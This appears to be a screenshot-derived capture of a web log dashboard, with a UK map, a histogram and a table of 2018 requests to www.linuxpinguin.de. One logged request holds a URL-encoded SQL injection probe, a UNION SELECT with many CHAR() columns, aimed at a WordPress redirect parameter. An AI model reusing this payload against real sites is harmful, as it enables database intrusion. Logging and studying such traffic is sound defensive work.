 +
−
Birmingham
Coventry
Ely
Worcester
Cambridge
Hereford
St David's
Brecon
Beacons
National
Park
Gloucester
The Cotswolds
AONB
Oxford
St Albans
Chelmsford
Swansea
Newport
Chiltern
Hills
Cardiff
Bristol
London
North Wessex
Downs
AONB
Bath
Canterbury
Wells
Leaflet | © OpenStreetMap contributors
Histogram
Add to dashboard
Year, Quarter, Month, Week, Day, Hour, Minute
600
400
200
03:40 03:41 03:42
Messages
Previous 1 2 3 4 5 6 7 8 Next
Timestamp realserver request
2018-10-05 03:41:59.722 www.linuxping
uin.de
2018-10-05 03:41:59.722 www.linuxping /page/89/?wptouch_view=normal&wptouch_redirect_nonce=12d6225ddd&wptouch_redirect=%2F2010%2F11%2Fhow-to-secure-encrypted-your-iphone-calls%2F1111111111111%22%20UNION%20SELECT%20C
uin.de HAR(45,120,49,45,81,45),CHAR(45,120,50,45,81,45),CHAR(45,120,51,45,81,45),CHAR(45,120,52,45,81,45),CHAR(45,120,53,45,81,45),CHAR(45,120,54,45,81,45),CHAR(45,120,55,45,81,45),CHAR(45,120,56,45,81,45),CH
AR(45,120,57,45,81,45),CHAR(45,120,49,48,45,81,45),CHAR(45,120,49,49,45,81,45),CHAR(45,120,49,50,45,81,45),CHAR(45,120,49,51,45,81,45),CHAR(45,120,49,52,45,81,45),CHAR(45,120,49,53,45,81,45),CHAR(45,12
0,49,54,45,81,45),CHAR(45,120,49,55,45,81,45),CHAR(45,120,49,56,45,81,45),CHAR(45,120,49,57,45,81,45),CHAR(45,120,50,48,45,81,45),CHAR(45,120,50,49,45,81,45),CHAR(45,120,50,50,45,81,45),CHAR(45,120,50,5
1,45,81,45),CHAR(45,120,50,52,45,81,45),CHAR(45,120,50,53,45,81,45),CHAR(45,120,50,54,45,81,45),CHAR(45,120,50,55,45,81,45),CHAR(45,120,50,56,45,81,45),CHAR(45,120,50,57,45,81,45),CHAR(45,120,51,48,45,8
1,45),CHAR(45,120,51,49,45,81,45),CHAR(45,120,51,50,45,81,45),CHAR(45,120,51,51,45,81,45),CHAR(45,120,51,52,45,81,45),CHAR(45,120,51,53,45,81,45),CHAR(45,120,51,54,45,81,45),CHAR(45,120,51,55,45,81,45),C
HAR(45,120,51,56,45,81,45),CHAR(45,120,51,57,45,81,45),CHAR(45,120,52,48,45,81,45),CHAR(45,120,52,49,45,81,45),CHAR(45,120,52,50,45,81,45),CHAR(45,120,52,51,45,81,45),CHAR(45,120,52,52,45,81,45),CHAR(4
5,120,52,53,45,81,45)%20--%20/*%20order%20by%20%22as